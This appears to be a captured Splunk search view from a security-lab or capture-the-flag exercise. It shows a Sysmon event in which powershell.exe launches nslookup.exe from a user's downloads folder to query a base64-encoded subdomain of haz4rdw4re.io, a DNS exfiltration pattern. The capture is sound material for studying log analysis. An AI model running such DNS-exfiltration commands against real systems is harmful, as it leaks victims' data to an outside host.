 New Search
Save As
Create Table View
Clo
1 index=* "process.parent.pid"=3728
All time
12 events (before 12/27/24 9:23:57.000 AM)
No Event Sampling
Job
Verbose Mode
Events (12)
Patterns
Statistics
Visualization
Format Timeline
Zoom Out
+ Zoom to Selection
× Deselect
1 second per co
List
Format
50 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a process.command_line 12
a process.name 2
a process.parent.name 1
# process.parent.pid 1
# process.pid 12
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
# date_hour 1
# date_mday 1
# date_minute 3
a date_month 1
# date_second 4
1/8/24
8:36:19.923 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 01/08/2024 08:36:19.923
}
Show as raw text
host = eventcollector
process.command_line = "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name = nslookup.exe
process.parent.name = powershell.exe
process.parent.pid = 3728
process.pid = 3648
source = logs.json
sourcetype = _json
1/8/24
{ [-]